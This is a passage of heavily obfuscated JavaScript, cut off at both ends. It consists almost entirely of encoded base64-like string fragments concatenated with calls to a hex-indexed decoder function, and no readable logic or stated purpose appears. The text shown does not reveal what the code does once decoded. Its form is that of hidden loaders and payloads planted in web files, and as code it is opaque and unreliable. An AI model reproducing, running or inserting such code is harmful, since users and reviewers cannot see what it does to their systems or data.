ywnVzdkZEdXbGRPdm0nLCdXUnZ'+'YV08vY1ZTa24nLCd0bWtGV1JmWnZhJywn'+'VzZwZE4yZGRNbW9pJywnY0NvWVc1YTVGY'+'ScsJ3Ztb2lXNGl5bWEnLCd6V1ZjTmFOZE'+_0x8898632w(0x15c)+_0x8898632w(0x199)+'MXp1U2s5cnEnLCdEOG90akx1QycsJ1dSZ'+_0x8898632w(0x1be)+_0x8898632w(0x24f)+'nV09KZFVDb1ZXNHRjSlcnLCdsQ2tzVzd4'+_0x8898632w(0x1df)+'GRKU29yVzdKZE5xJywnVzdwY09KeTBuRy'+'csJ1c2M2RTM0JkSW1vMCcsJ29Tb3ZXNjA'+'yQ1cnLCd6WU5jTVdoZE9XJywnQm1rK2ht'+_0x8898632w(0x17a)+_0x8898632w(0x249)+'pOU1JXNnpRJywnVzdIN1dSdGRHSXEnLCd'+'4R0dvdUdtJywnVzZCZEdheGRLdU8nLCdX'+'UjNjTkNvNWptb0QnLCdXNk9VYVNraWlxJ'+'ywnQmVDWmtaQycsJ1dRRmNNTlNqQkcnLC'+'dXNnhkTW1vTVc2V3YnLCdXUjF1V1JKY0h'+'ta2onLCdXN1pkVW1vZ1dPN2NHRycsJ0I4'+'azBibW9NV084JywnV09UY3hDb3pBRycsJ'+'1dPYVdXUk84V1I4JywnaEc1b1dScGRIcS'+'csJ1c3ZGRRU29uVzdxcScsJ1c2OW1BTDd'+_0x8898632w(0x282)+'Zml5RycsJ1c3M2RTaDNkS1NvaicsJ1c1O'+'WFXUC9kTUhpJywnV1JCY1RlOCcsJ1c1N2'+'NIZ0w2amEn')+('LCdFU2txVzRTTXJxJywnQVNrL1dSYnRyV'+_0x8898632w(0x24a)+_0x8898632w(0x28d)+'0S3VXNU8nLCdXNVZkVDhvUWRtb1QnLCdi'+'c1dNeFNvVCcsJ1c3UmRKOG9jVzVLOCcsJ'+'2Fta0VXNkpjUFNrVScsJ2xTb1ZXUDA2ZE'+_0x8898632w(0x256)+'KY0t0eScsJ1dSbGRQU281VzRKY01XJywn'+'V1BWZFRtb09XNXhjVVcnLCdXNFJkVFNve'+_0x8898632w(0xf1)+'RPRycsJ1dSaTVXTzBtV1BPJywnVzR6UVd'+'QaGRKY3knLCdxU29qVzZDUGFXJywnV1Bw'+'Y0lOR3p6cScsJ1dQcGNOMW1rRlcnLCdXT'+'2JaekNrQUJhJywnVzVCZFBTb0VCMkcnLC'+'dqU29XVzZ1a0JhJywndk5HdGxIVycsJ2R'+'Ta1lXN2xkVlNvVicsJ1c2WGlXUEpkUHFp'+'JywncVNvUEJ1L2RMcScsJ1c3TmRHbW9NV'+'zVoZEpXJywndUNvZXEwWmRVVycsJ3NadU'+'FXNEJkVlcnLCdXNmJTVzRLSFc0M2ROU28'+'5VzRwZE9Tb21XNFZjVlcnLCdtZzBnVzRI'+'QycsJ1c3VDFXT3hkTmMwJywnVzdYWVdPT'+'mRPcnknLCd5TGxjS0psZFVXJywncXVaY1'+'VKRmRHVycsJ1c1SmRIdEpkS2dXJywnalN'+'vcVc0T2xCYScsJ2FDazdXNTdjVW1rZScs'+'J1dSenpDU285elcnLCd0OGthb0NvUVdRa'+'ScsJ1c2RmRJbW9RZzhvZScsJ1dSekpXUS'+'9jSkNrRicsJ3ljOEFXN0ZkSFcnLCdmbW9'+'zV1J5K2tHJywnYThrd1dSU1BXNksnLCdE'+_0x8898632w(0x172)+'CdvdkRWVzcvZFNhJywnZ0NvbldST0ZhVy'+_0x8898632w(0x232))+('MHlvJywnaXh1cVc2YmsnLCdzWnlRVzZ0Z'+'E5xJywnb0s1clc1bGRQcScsJ2c4b0RXNj'+'hZQkcnLCd2Q2trazhremRHJywnVzcwd1c'+_0x8898632w(0x1cb)+'UEd4bW1veWVxJywnb1NrNFc0WmNTQ2tIJ'+'ywnVzdxalc0U2tXNmUnLCd4bW9Rd3VOZF'+_0x8898632w(0x1bb)+'GVzVoY05iRycsJ1c2UmRQSmRkVTI0Jywn'+'VzZ4ZE5mTmROOG8vJywncW1rU2w4bzRXU'+'WknLCdkOGt3V09HQ1c1UycsJ1c1TmRPYU'+'JkUHZhJywnVzQ3ZE0yWmRMQ29nJywnYTh'+'rM1c1N2RHU296JywnVzUwcFc0bUZXNTQn'+'LCdXN3hkTVNvVWJ4bScsJ21TazZXUnFnV'+'zcwJywnV09YRHhDb2F2RycsJ0Zta2pqU2'+_0x8898632w(0xf9)+_0x8898632w(0xfe)+_0x8898632w(0x223)+_0x8898632w(0x28e)+'c2L2NLZ3JhZXEnLCdXUlpjUDhvdG5Db1A'+'nLCd0U2tXV1ExVEJxJywnZEdYbVdQVmRL'+_0x8898632w(0xb7)+_0x8898632w(0x23e)+'5jUklWZFRhJywnZWJpcldPRmNJYScsJ0J'+'Ta3RXT2Jad3EnLCdXN3VTVzUwWVc3Vycs'+'J0RTa3dnQ2t3bVcnLCd0TDBKV1IzZFZXJ'+'ywnVzVaZFJtb1ZmbW9jJywnV1A1Q3o4a0'+'F4RycsJ3docUtpYmEnLCdXN3BkUklCZEh'+'ndScsJ1dSRHpFQ2thc3EnLCdXNnJiQU5L'+'NycsJ2t3ODlXNkxSJywnVzVISEJMUmRVY'+'ScsJ3dXWmNPWC9kS1cnLCdXNjNkTW1vRV'+'c3U24nLCdX')+(_0x8898632w(0x1a3)+_0x8898632w(0x23a)+_0x8898632w(0x1da)+'XNmknLCdXN1NoZlNrZHBXJywnVzROZE44'+'b0VXNnBkTGEnLCd6U2s1VzRPYnJhJywnV'+_0x8898632w(0x114)+'c1MWdCMFNWJywnemZ1NmdHZScsJ1c0eGR'+'QU29LVzV1UScsJ0I4a3JXNXl6dXEnLCdX'+_0x8898632w(0x254)+'1dPVmNQOG9mVzd5NScsJ0ZKNFl6WEMnLC'+_0x8898632w(0x12f)+'neHhtVmJHJywnV1I4cnBTb3hrcScsJ1c1'+_0x8898632w(0x131)+'CdXT09ZV09Lc1dQaScsJ1c3bGRIbW9pVz'+'Y4UCcsJ2tabXZyQ29pJywnV1BmUHY4a2l'+'2RycsJ1c2WE9CbW9sYkcnLCd2OGs2V1FU'+'VkFHJywnVzVieFdPQmRPdG0nLCdXNmFzV'+'zUweFc3VycsJ1dPeW1XT2k1V1JhJywnQ1'+_0x8898632w(0xe9)+'hJywnVzQ3ZEpDb1ZXNVJkU2EnLCdXNHBk'+'VkNvTFdPQmNJYScsJ1dPS3JkQ2tRdW1rR'+_0x8898632w(0x111)+'RWZFRHJywnV1I0SVdQdUtXUjgnLCd0ZHB'+'jT2FWZFBhJywnVzVCZFM4b2ZXNHBkUWEn'+'LCdCSHFWVzRCZE5hJywnVzdoZFM4by9XN'+_0x8898632w(0x1e4)+'5SRnhDbCcsJ2VDa2RXUThZVzUwJywnV09'+'mOERTa2t6RycsJ1c2N2RJWXhkUWYwJywn'+'QzhrNFdPSDh2VycsJ1c2SmRPbW9ycnZXJ'+'ywnY3Z6WFc0eGRVcScsJ1dRM2NKMk85Rk'+_0x8898632w(0x115))+('VzRLUVc2TycsJ3p4T2tXUnBkVUcnLCdXU'+_0x8898632w(0x1c6)+_0x8898632w(0x251)+'PVycsJ0E4a1ZXNENEclcnLCd4OGtzbVNv'+'RFdRTycsJ3lhcUdGR0cnLCdpbWs0V1J1c'+'Vc1dScsJ2RDb3RXNnlvQWEnLCdXN2hkR0'+_0x8898632w(0x1fb)+'4RDhvT2RxJywnaUpQU1dSeGRTYScsJ1dR'+_0x8898632w(0x1d9)+'CdXNmpkeTJhcScsJ1c0MHlwU2tBb3EnLC'+'dsMG5hVzZkZFNXJywnV1A3Y0tOR255cSc'+'sJ2tDazZXN3BkTDhvaScsJ1c2T3ZpU2ti'+'aEcnLCdXUTdjUTJpM3VHJywneW1vZlc3d'+'UlwRycsJ1c1eGRVTDNkUThvaScsJ1c0dG'+'RPbW9jaThvSicsJ3htbzZjdUt3JywnV1J'+'hSWxTb05tVycsJ3lTa3JXNjREdkcnLCdX'+'NTUzcjF5QicsJ1dPNFpXUlMrV084Jywnd'+_0x8898632w(0x1c0)+'doOGtGVzd0Y0hta08nLCdnbWs2V1JPQlc'+'2UycsJ1c0M2RIdmhkUkNvMCcsJ0M4azVw'+'U2tsbXEnLCdCaE9Bb0lLJywnV1BSY1VDb'+'1RXNktOJywnV09DcVdPUGFXUkMnLCdEQ2'+_0x8898632w(0x20b)+_0x8898632w(0x1dc)+'LCdXN2JMV1F4ZEhHUycsJ1dQWmNVOG92V'+_0x8898632w(0x116)+_0x8898632w(0x113)+'iVFdSdGNJbWtLJywnZjhrS1dPT2lXN3kn'+'LCd6Tkd3V1I3ZFJXJywnQXh5b1dPZGRKc'+'ScsJ1c2bGRWOG9hZVNvaycsJ1dSNTBXUE'+_0x8898632w(0x155))+(_0x8898632w(0x1ea)+'1E0JywnaDhvNldPMDVvRycsJ1c3bGRQSE'+'5kR2Y4JywnV1JHaFdRUEFXUmUnLCdCZGV'+_0x8898632w(0x1d1)+'OVNXUWhjUFNrUScsJ1dPOXpXT1pjUFNrK'+'ycsJ3EzUmNPSGxkVVcnLCdXNHRkVUxSZF'+'RTbzEnLCdXNnpCcXdPSCcsJ1c1VG55S0Z'+_0x8898632w(0x153)+'b3pkOG9oJywnV1B2eUFTbzBEcScsJ1dSZ'+'jd0U296c2EnLCdtU2s3V1BHNlc0QycsJ1'+'c0aGRMOG82VzRCY0dhJywnV1J4Y09Tb0h'+'qU29nJywnV09KZE1tbzhXN3hjVEcnLCdX'+_0x8898632w(0x1fa)+'CdXT212V1BTSFdPTycsJ3Z2L2NIYXRkTW'+'EnLCdwOGtDVzdCZEk4b28nLCdXNUhYV1J'+_0x8898632w(0x1a2)+'V1BmdnVXJywnQUhTMXhjUycsJ1c1QmNLT'+'FRhbXEnLCd4ck9yVzRSZFVHJywnbFNvWF'+'c3S1BEYScsJ2lyOVNXUjdkU3EnLCdsaGo'+'zVzRoZE1HJywnVzRyZldQN2RQWDAnLCdE'+'U282ZktpUScsJ3J3MFBqWWEnLCdXNk9Za'+'21ra3BXJywnV1E0N2dTb3lkRycsJ3Vta3'+_0x8898632w(0x236)+'XUXRkSGFxJywnVzVKZEhDbzlXN0NDJywn'+'RHdkY1JaQmRQRycsJ1dPaGNRQ2s2clNrc'+'1dQM2RRbW9CV1A0VWszU3QnLCdhU294Vz'+_0x8898632w(0x1bc)+_0x8898632w(0x258)+'QmRHRycsJ1dQSmNHdTg2QXEnLCdXUFZjU'+_0x8898632w(0x28b)+'NrWldQYW9X')+('NUsnLCdXNzNkUld0ZEdNZScsJ3B3bm9XN'+_0x8898632w(0x22c)+'ZTa3l1RycsJ1c2RmRHbW82ZDhvZicsJ1c'+'3eGRSQ29EZ0NvNCcsJ3c4a0VXUkRHc2En'+'LCdXNk5kTnJKZEpLRycsJ0RTb1F0S0ZkU'+'3EnLCdXUHltV1BUaFdRSycsJ1c1QmNWZU'+'RMZ1cnLCdXUFRyckNvR0VhJywnRUNvbmc'+'xZUQnLCdXNU9WbFNrUGJHJywncVh4Y01z'+'WmRQcScsJ1dRSmRIbW9RVzdsY1RhJywnV'+'zUvZFB3eGRKOG9aJywnRng0N2RJMCcsJ3'+'F1eGNLR2RkTnEnLCdXUDlMV1AzY0hTa0Q'+'nLCdpYzQ0ckNvUCcsJ3EycW5XUHBkUlcn'+'LCdXUnlSV1BUOFdPbScsJ1c0bkhBMXRkS'+'VcnLCd4S0pjVnRSZEtHJywnYU1UQ1c1aG'+_0x8898632w(0xf5)+_0x8898632w(0x173)+'J0VhdGNHSkJkS2EnLCdnSzUzVzZOZFBhJ'+'ywncklHUEZYcScsJ1c0ajV2aHhkUFcnLC'+'dyQ2svZkNrUW1HJywnVzdIdldQM2RTV3k'+_0x8898632w(0x27f)+'RycsJ1c2N2RKbW9oV09kY0phJywnV1JXN'+'VdQelJXTzgnLCdXNmhkSkNvelc2L2RURy'+'csJ1c2SmRHbW9WVzczZEthJywndzhrR1d'+_0x8898632w(0x21f)+'eGZkZElxJywnbzFoZFFoTmNQOGtocFNve'+_0x8898632w(0x24c)+_0x8898632w(0x274)+_0x8898632w(0x28a)+'U2tzJywnV1JSY1FDb1pXNjRyJywnV1B2c'+'VdQVmNHbWtnJywnVzVEc1dQdGRJYm0nLC'+'dXUGFnb1Nv')+(_0x8898632w(0xff)+'3hkTENvcicsJ1c2VmRTQ29RVzZaY1JzMV'+'MnLCdXNFpkVlNvZ1dQVmNIYScsJ1c0SDl'+'XNmRjS3F5JywnVzRxQ2hDazZocScsJ3Q4'+'b2VXNjQzbUcnLCdXUW1PV09XcVdRQycsJ'+_0x8898632w(0xf7)+'VHQycsJ3FDb3ZyZzNkVHEnLCdXUmRjTUN'+'va2w4b28nLCdXNHhkSzhvR2dTb1AnLCdX'+_0x8898632w(0x10b)+_0x8898632w(0x177)+_0x8898632w(0x11e)+_0x8898632w(0x19c)+'VHEnLCdXT3RkSWVuVHc4a1NXT0t0V1BUR'+_0x8898632w(0x234)+'NXNEpjUG1rVScsJ3Rta0VXNHF0dXEnLCd'+'yOGtwV1B6bHlHJywnV1Exd3NTb2VEYScs'+_0x8898632w(0x10d)+'ycsJ204b0dXUDh0aHEnLCdxTG1WallLJy'+'wnV1Fxc3JHRmNVRycsJ1c2WmNOaG4zbXE'+'nLCdhWlBDV083ZFFHJywndWMwelc3RmRN'+_0x8898632w(0x1ec)+'mJhJywna0NrTlc3TmRNQ28vJywnV09Hbn'+_0x8898632w(0xf0)+_0x8898632w(0x162)+'N2RNQ29YVzQvY1NXJywnVzRiRVdRQmRJc'+'TgnLCd4c2U2VzRaZE1XJywnVzYxQ1dSRm'+'RTSnknLCdXNzVacWh0ZFFXJywncGZPVVc'+'2bmInLCd0dWRjR0pkZFBxJywnVzRyZHN4'+_0x8898632w(0xd4)+'zRaY1Fta0onLCd1SXRjT2IvZEdHJywnVz'+'RuM3dOQ1on')+('LCdxU29KVzQ4dm9xJywncHhpb1c3VEQnL'+'CdvQ29yV084Q2xxJywnVzZuR3Vtb1JtRy'+_0x8898632w(0x1b2)+'XJywnVzQzZEd0M2RSaDQnLCdXNnhkTjhv'+'K2Rtb3knLCduU2s2V09LNFc2eScsJ1dPT'+'E5XUC9jUm1rcycsJ2ptb21XNWVJdFcnLC'+'d3YzBacnRDJywnZE0xSlc3bGRURycsJ3l'+'Ta3BXUHpacmEnLCdXUHpadENvNnRhJywn'+'aThrRFc1SmROOG9KJywnVzd4ZFRDb09hb'+'W9kJywnVzZOZE5Tb2VXNVJkU0cnLCdXN1'+'R6VzU3Y1JxYScsJ1dQdmhXUmhjTFNrZic'+_0x8898632w(0x13b)+'MGwnLCdXUmVEZ1NvU2hhJywnVzVEaHVtb'+'25jcScsJ1c3SmRTU29KV1EzY1ZXJywnRD'+'hvK2xmbXYnLCdXUWlyV1J6V1dRSycsJ2I'+_0x8898632w(0x1d7)+'J0V4TmNKSkZkR0cnLCdxZHhjTXJSZFVHJ'+'ywnV1AwNFdQbTZXUVMnLCdXNkpjS21rVV'+'dRSmRPZHpmbmRSY05TbzQnLCdXNmhkSG1'+'vYVc2ZGRRYScsJ1c1aGROYnhkUzJpJywn'+'a21rQldQTzBXNTgnLCdXNThDb1NrUWtXJ'+_0x8898632w(0x241)+'VHJywnV1JsY08wYTJ0YScsJ1c1N2RVdUZ'+_0x8898632w(0x197)+'dGRIQ2t3VzR1MScsJ1dSYUZXUVA5V1FXJ'+'ywndVNvVlc2aVdwcScsJ25Ta1NXNk5jUE'+'NrUicsJ2tDa2lXUUtuVzd1JywnV092V3R'+'ta3pERycsJ1c0L2RSbW84VzVoZEpXJywn'+'V094ZEd1elN2bWtTV09tMVdRdmFpOGtOJ'+'ywnV09CY05Db2xqOG9LJywnVzVwY1ZjcX'+'FvVycsJ3pY')+('eStXNFpkVHEnLCd5U29YRktoZFNxJywnV'+'zRQWkJNSmRNRycsJ0VDa3lXNTR1RGEnLC'+'dlbWtjVzZOZFFTb3InLCdXNFgvVzROY1J'+'KUycsJ1c2eGRRQ29Tekw4JywnVzVaZEl2'+_0x8898632w(0x230)+'1dqOG9NV080JywnYkNrSldQV0VXN08nLC'+'d6Q291VzRtN2JHJywnV1BEWFdQSmNKOGt'+'qJywnVzdGZFVTb0dqU29pJywnVzVKZFA4'+'b2xFTW0nLCdXNG5JQTFOZFVXJywnV1FWY'+'0dTb0lpbW8xJywncm1vYVc3dURvYScsJ1'+'c2OTlCU284Y0cnLCdXUWF1QUc3Y1VxJyw'+'ndm1vVlc1aWZocScsJ3NTa3JmU2tyY1cn'+'LCdXNnlDaUNrQXBXJywnV1A1VldRZGNSb'+_0x8898632w(0xce)+'91RXEnLCdXN1ZkU1NvbVdQWmNWYScsJ3J'+'Db3hXNG0xZUcnLCdXNmkwVzZHL1c2dScs'+'J1dQOEliU29uaHEnLCdXN3RjT2dMQWVHJ'+_0x8898632w(0x190)+_0x8898632w(0xd7)+_0x8898632w(0x209)+'J1dRQ0VXUm5EV1FXJywnVzczZFRDbytXU'+'k5jUnEnLCd1bWtuZVNram1xJywnZzI1cF'+'c2UmRPcScsJ1c2VmRVbW9XVzRsZFBhJyw'+'nRnhleVdPVmRHYScsJ3o4a1JXUFhPeGEn'+'LCdydjREY3F5JywneGV4Y01jdGRUcScsJ'+'1dPeGNLU29ScENvUycsJ2RTa01XNTdkR1'+'NvMicsJ1c3V3BXNkdZVzRDJywneDhvUld'+'RUmRLQ29aVzREMXlDa21mbW9icFNvNCcs'+'J1dPeVFXUlhoV1JHJywnV090Y1NDb2NtU'+'29nJywncVNrWHA4b0hXUHknLCdlOGt6Vz'+_0x8898632w(0x1a1))+('LCdXUW51V1BsY1BDa3onLCdDQ29uQWcvZ'+_0x8898632w(0x22b)+'hkUFcnLCdXUlpjUm1vK2htb3MnLCdXNVJ'+'kT2UzZFVtb0knLCdtQ2t2V1BDaFc2Qycs'+_0x8898632w(0xf2)+'ywnbjJ6UldSSmNIU29haWJDTlc3R3AnLC'+'dXUDVzeFNva3RHJywnd0NrUVdPVEpFcSc'+'sJ2phMHR1OG9mJywncFNrSlc3L2RMbW9P'+'JywndVo4T1c1TmRLRycsJ2YzVDBXN3RkS'+'EcnLCdXUm1IbW1vNmdXJywnV1FaZEk4b2'+'9XNkZjUEcnLCdXNWorV1JKZEh0OCcsJ0Y'+'4azhXTzF5enEnLCdXN0hVQXhaZFBhJywn'+'VzZ0ZFJYQmRPZlMnLCdqU2tRVzVKY01ta'+'1AnLCdESHhjS3NCZEdxJywnVzVsZEhtb1'+'VXNGRkTXEnLCdxbWtwYjhrMmFXJywnY1N'+'rd1c1RmRVOG96JywnZFNrRFc1N2RHbW9r'+'JywneW1rdWlTb2ZXUXknLCdXUEhwRG1rV'+_0x8898632w(0x18f)+'IyV1JDJywnV1FTRXd0aGNVRycsJ3ZDa2F'+'XT2YwQXEnLCd4MWhjTWNSZFVHJywnVzVU'+'SVc1L2NTRzQnLCdXUFM0bDhvN3BhJywnV'+'zV0ZE9Tb3RXN1JkS0cnLCdXNmIwQ3dpdC'+_0x8898632w(0x159)+_0x8898632w(0xdc)+'b2UnLCdlckswcm1vTScsJ1dRYXRXUlNQV'+'09XJywnV1BTZFdPS0lXUlcnLCdFMlpjS1'+_0x8898632w(0x27c)+'XNjBJd0cnLCdXUmZBRG1vT0NxJywnV09E'+'eEFtazVFRycsJ1dRTDhDQ2tidUcnLCdXN'+_0x8898632w(0x1c5)+'c1M2RLYXRk')+('RzJtJywnV1BaZFVDb2pXNC9jTEcnLCdXN'+'2RkSzhvUlc2R2onLCdXN2RkVW1vdUVMSy'+'csJ1dPYVluOG81aVcnLCdGbW9MRU5WZFN'+'hJywnV1I3Y084b0VpOG9BJywnejhrZFc2'+'T3d1RycsJ1c0TmRLbW90RXVPJywnRG1rM'+'2Ftb1BXT2EnLCdmOGtCV1JhbFc2TycsJ1'+'dQekdXUXBjTUNrQycsJ1c2RmRIckZkUjB'+'lJywnV1I4M2VDb01hYScsJ2I4b1ZXNFdx'+_0x8898632w(0xc6)+'TN2RycsJ2JTa0NXN3hjRzhreicsJ2RTb0'+_0x8898632w(0x17e)+'XUycsJ0RxcThXNXRkSXEnLCdXNzlmeTBK'+'ZEdXJywnV1FoY1Q4bzJXNjBNJywna2VMS'+'lc1L2RKYScsJ1c3TmRLbW9IZThvMCcsJ1'+'c0RmRHU29PZkNvUicsJ0M4b1BzS3BkSXE'+_0x8898632w(0x12d)+_0x8898632w(0x231)+'EJkTU1hJywnVzc3Y1EySHltRycsJ21Tb0'+'9XNTRWQVcnLCdXUEZkSFNvcVc1RmNIcSc'+'sJ3RoaU9XT1JkT2EnLCdXNE5kUThvNFc0'+'dVMnLCdEbWtXV1JyM3JxJywnV09TRG5Db'+_0x8898632w(0x1b1)+_0x8898632w(0x143)+'aZElXJywndDhvWnIwVmRVVycsJ1dRTmNK'+_0x8898632w(0x188)+_0x8898632w(0x13a)+_0x8898632w(0xca)+'HJywnVzYwWVc2bVNXNUcnLCdwMVhqVzRW'+'ZEdHJywnVzRqaXRTb1dlRycsJ1dSNHJpQ'+'29Ca2EnLCdXNTk4RENvVGpHJywnVzZtSW'+'RDb0NqdG1Y')+('V1FwY1F2dUpXNlMnLCdXNHRkVE5WZFVtb'+_0x8898632w(0xeb)+'dhVycsJ0Vta0ZXUmZtdFcnLCdBOGtHVzV'+'XcXNxJywnekNrVVdSelB6cScsJ3g4a1Br'+'Q2tka0cnLCdGOGtJaDhrd2VhJywndFNvM'+'Fc0bTBhRycsJ1c3eGRPYzdkSjJPJywnQk'+_0x8898632w(0x23d)+_0x8898632w(0x189)+'JywnVzVCZFJDb0xmQ292JywnV1JMOEU4a'+_0x8898632w(0x23b)+'E3ZElxJywnVzdUT0QyRmRMcScsJ1dQOGV'+_0x8898632w(0x181)+'aXY0RVc2emgnLCdXUjArRUNvTmtxJywne'+'G1rRVc0U3FEVycsJ3JINDlXN0ZkTHEnLC'+'dXNjlYV1BOZFVaOCcsJ1c0SGd2TlZkTkc'+_0x8898632w(0x1e1)+_0x8898632w(0x1e8)+_0x8898632w(0x206)+'NrU21HJywncENvVFdRODlkcScsJ1dROGp'+_0x8898632w(0xbe)+_0x8898632w(0x217)+'zUxYXdDb1JkVycsJ1c1aTlXNkdNVzY4Jy'+_0x8898632w(0x1fe)+'XNDNjS1dpMWpHJywna2F6aVdQWmRRYScs'+'J1c3cGNWZHFMY2EnLCd4U285RUxOZElxJ'+'ywnVzR2MkJLdTcnLCd3OGsxV1JiVHhXJy'+'wnV1BKY1E4b3JXNzRnJywnQThra1dQWEh'+'3VycsJ1dQSGlyOGtiRlcnLCdXUEZjSU5p'+'WkFXJywnRWZpdGVyNCcsJ1dRYm1XUGxjT'+'G1rTScsJ0JyUmNMR1JkVEcnLCdhQ2tZV0'+'9DTlc3dScs')+(_0x8898632w(0x11d)+'HUnLCdXNGpIVzdaY1JkNCcsJ1dQQ3dzR0'+'pjTlcnLCdxbWtrVzVhNnJXJywnVzdOZEk'+'4b2duOG9ZJywnaDJDbFc0bnQnLCd2SGUw'+'VzZaZE5hJywnYkNrK1c0TmRRU29CJywnV'+'1FTaVdQajdXUGknLCdXNmJ3ejFxVCcsJ1'+'dSQmNTOG8rVzYwQicsJ2pTa0pXUHlrVzc'+'wJywnV1BOY1Vtb3hvbW9mJywndThvekV3'+_0x8898632w(0x287)+'Fc3QzZEVycsJ1c1dGNNYmFVaXEnLCdXUF'+'Bjc1NvQ3NxJywnVzQ1N0Z4N2RMcScsJ3V'+'MU0xjSU8nLCdXUVpkR21vNVc3WmNWcScs'+'J2ttb3NXNnk2dGEnLCdXNWZNQVNvdWtXJ'+_0x8898632w(0x1ae)+'cnLCdXNlpkUzhvelc1bGRRcScsJ1c0bjR'+_0x8898632w(0x16b)+'M2NNWjgranEnLCdXN05kUkNvT1dSUmNJY'+'ScsJ1c3cGRJZGxkSnVlJywnVzczZE44b3'+'lXT2xjSGEnLCdXNkRQV1JWZFFINCcsJ1c'+'0cGNWaGJSZVcnLCdnOGtqVzRoY0dta2gn'+'LCdXT2RkTFNvUVc2VmNORycsJ3dnN2NQW'+'mhjSXEnLCdXUlpjVG1vNlc3dUMnLCdXNH'+'hkVENvMnhocScsJ20xaXNXNjlTJywnVzZ'+'6YXUyVmRJYScsJ1dQQmRUQ29uVzZOY01X'+'Jywnc21vSlc0ZWFvYScsJ1dPQyttSXZqV'+'zVOY1Y4a0RXN3VXVzdGY1ZHJywncExHbV'+'c3SycsJ0NTa0ljQ2s0bVcnLCdXNXhkT0N'+'vZHkzdScsJ1c0RENDTEc4JywnVzd4ZEhD'+'b1F6aE8nLCdXN0ZkSEovZFB4RycsJ1c2R'+_0x8898632w(0x27b)+'EnLCdXUDlT')+('eUNvY0VhJywnV1JqL3RDb0t2cScsJ0FId'+'GNSWS9kUkcnLCdXUGhjTE1ha0VxJywnZj'+'hrZFdSTzNXNHUnLCdvOG84V1BHY2xhJyw'+'nRGRhVFc2M2RIYScsJ1dQNEpvbW9ScGEn'+_0x8898632w(0x134)+_0x8898632w(0x140)+_0x8898632w(0xc5)+_0x8898632w(0x1c2)+'b0cnLCdXUEx4dm1raHhxJywnV1A0Z284b'+_0x8898632w(0x158)+_0x8898632w(0x26c)+_0x8898632w(0x19e)+'VzRwY1NMclJsYScsJ1dPU1luOG9Lb3EnL'+'CdXNXhkTkxCZE5tb2EnLCdXNmkrVzZ1S1'+_0x8898632w(0x27a)+_0x8898632w(0x1cf)+_0x8898632w(0xcd)+_0x8898632w(0x163)+'QvZE1HJywnV1FQbldPaGNVOGtiJywnVzR'+'qSHlDb3BkcScsJ2dTbzNXNE9yQmEnLCd2'+'THBjVWF0ZFNhJywnZzJHb1c0NXMnLCdXN'+'2hkSkNvM1dSbGNPcScsJ2VTbzdXUU9pbH'+'EnLCdXN1hSRWY0YScsJ1dPN2NUcjBSZTh'+_0x8898632w(0x133)+'VjhvdFc3VmRLVycsJ3dhcURESDgnLCdXN'+'3BkTDhvZWI4b0cnLCdxWjgxd1dpJywnbV'+'NrOVdQRzlXNG0nLCdXNzlwdjBKZEhhJyw'+_0x8898632w(0xfd)+_0x8898632w(0x211)+_0x8898632w(0x1c8)+'dyZ09jV1Fw')+(_0x8898632w(0x15f)+'mhWZFRHJywnV1BwZEptb3RXNVZjTXEnLC'+'dlU2toVzRSZEdDb3knLCdXN1BmRnVwZEp'+_0x8898632w(0x174)+'JywnVzZLL2tDa1ljVycsJ1dPeGNUbW9JV'+'zdpdScsJ1c2R1BjbWs0aFcnLCdXT3RjTm'+'1vQ2I4b1EnLCd0OGtka21rbmNXJywnQ21'+_0x8898632w(0x187)+'J1c1YkxzdXVTJywnV1BLUFdPTGpXT2UnL'+'CdiU29yV1JlU3BxJywnYUNrb1c3M2NHbW'+'tNJywnV1FMQldSRmNPOGtEJywnYW1rRVc'+'0UmRRbW96Jywncm1rYldQbnZ1YScsJ3ow'+'aGNKc3RkU2EnLCdwWTUwV1FGZFFHJywnV'+_0x8898632w(0x1a8)+'csJ1c0VGJ3U29FbXEnLCdXNnRkS0NvSFc'+_0x8898632w(0x1aa)+_0x8898632w(0x123)+'EFoOGsyYUcnLCdXNzBTVzRPTlc0aScsJ1'+'c2NVpxU29ZbGEnLCdXT25mdVNvaHdHJyw'+_0x8898632w(0x201)+_0x8898632w(0x264)+_0x8898632w(0x191)+'93YScsJ2RTa3pXN1JkVUNvbCcsJ1dQdWp'+'XUGZlV1B1JywnV1ByN3o4b3h0VycsJ1c1'+_0x8898632w(0x14b)+_0x8898632w(0x237)+'R2eldPZGRPYVcnLCdXNUh2V09wZEhYNCc'+'sJ1dQM2NTU296VzVLUScsJ204a0RXUFdz'+'VzY4JywnVzROZFNDb1ZXUC9jTkcnLCdXT'+'2VhdVpKY0xXJywnVzdOZE5DbzZXT3BjUn'+'EnLCdXNVJk')+('T0ovZFUxNCcsJ0N0MHFXNy9kTlcnLCd5U'+'29SbUttdCcsJ0Rta0xXUkRxc2EnLCdqU2'+'tjVzQwJywnVzY1YkVlVmRHVycsJ3hta25'+_0x8898632w(0x1a0)+'UmNTbW93aVNvTScsJ2o4a1pXUDByVzVTJ'+'ywnb1Nrelc0QmRHU29WJywnQmZXeWxhSy'+'csJ1c3bGNWTEQ2bnEnLCdXUHJYRW1rTEJ'+_0x8898632w(0x26a)+'d3EnLCdxbW9IZzNlYScsJ0RkQmNMc1JkU'+'HEnLCdXNmhjSElTcmNXJywnVzZKZElDb3'+_0x8898632w(0x171)+'JN2RLMWUnLCd4bWtUbVNrWWtHJywnRFp0'+'Y1JKQmRMRycsJ1c0NTJXNUJjUWM4JywnV'+'1FiN0ZDb2J3RycsJ1dQcGNUZlMxemEnLC'+'dXNE5kVkNvaVdQN2NJRycsJ1c1QmNWV3k'+'ra3EnLCdjU29NV09HK2JxJywnVzZCY1Q4'+'b0xXT0pjUGEnLCdDQ2tFVzc0cnJXJywnV'+'zVWZFM4b0pXNWF5JywnVzdKY0gzYkVnYS'+'csJ1c2L2RISkJkR0tPJywnZm1rRVdSR05'+'XNjQnLCdXTzhYV1FhcVdQNCcsJ0IxcUJX'+'UlpkVFcnLCdFQ2tyVzc4dkZhJywnVzdoZ'+'FJDb2ZiOG9LJywnYUNrNFc3aGNIbWtKJy'+'wnQVNvQnhmL2RLcScsJ1c0YmRGZlJkVGE'+'nLCdCcW1Zd0lxJywnVzVaZFMxaGRUU28z'+'JywncG1vR1c3YTJzYScsJ2dLVGJXNDNkS'+_0x8898632w(0x222)+_0x8898632w(0x284)+_0x8898632w(0x18d)+_0x8898632w(0x144)+'mZ1JywnV09ieldSaGNHU2tnJywncWNpa1'+'c1WmRMRycs')+('J0ZTa3hXUmJudUcnLCduYWlCVzVGZExtb'+_0x8898632w(0x1ad)+'dXNERlJywnV1FLV0JHa